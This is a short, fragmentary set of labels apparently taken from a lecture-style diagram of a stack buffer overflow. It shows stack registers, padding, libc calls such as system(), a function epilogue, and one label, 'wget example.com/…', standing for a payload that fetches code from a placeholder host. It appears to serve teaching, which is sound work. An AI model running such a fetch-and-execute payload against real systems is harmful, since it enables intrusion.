 … usleep() printf() system() …
Padding
arguments
Code
padded
%eip
wget example.com/…
buffer
%eip
%ebp
%esp
mov %ebp %esp
pop %ebp
pop %eip